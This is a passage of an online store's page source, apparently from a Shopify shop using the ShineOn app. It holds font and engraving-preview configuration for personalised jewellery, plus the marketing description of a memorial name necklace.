'ShineOnScript2';\n}\n\/*SUS-2270*\/\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.otf?v=1681891372);\n}\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.ttf?v=1681891372);\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2April';\n}\n.font-preview-w .preview.font-family-preview-so-script-regular {\n  line-height: 1.7;\n}\n.cart__meta-text .font-family-preview-so-script-regular {\n  letter-spacing: 0 !important;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-family-preview-so-script-regular","grid":null,"html_id":null,"label":"Font Family SO Script Preview Regular","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-family-preview-so-script-regular","options":[],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-preview-so-script-regular"},
      
        "cf_114": {"id":"cf_114","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n.font-preview-w .preview,\n.font-preview-w .preview-mask,\n.font-preview-w .preview-upside-down {\n    letter-spacing: 0 !important;\n    text-rendering: initial;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"symbol-at-the-end font-preview-heart-at-the-end","grid":null,"html_id":null,"label":"Font family + Heart at the end","min":null,"minlength":null,"max":null,"maxlength":null,"name":"Font family + Heart at the end","options":[{"symbol":"heart","code":"#heart1#"}],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-heart-at-the-end"}
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7089314332765,"title":"No Longer By Our Side, But Always In Our Hearts ❤️","handle":"memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","description":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli 